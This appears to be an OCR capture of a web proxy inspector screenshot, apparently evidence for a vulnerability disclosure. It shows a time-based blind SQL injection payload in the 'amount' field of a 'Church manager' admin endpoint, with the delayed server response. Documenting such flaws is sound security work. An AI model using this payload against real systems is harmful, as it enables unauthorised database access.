 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
INSPECTOR
1 POST /cman/admin/addgiving.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 87
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 amount=0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&for=the&
na=the&save=&trcode=94102
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:07:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 24335
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet"
Search...
0 matches
Search...
0 matches
Done
24,636 bytes | 4,017 millis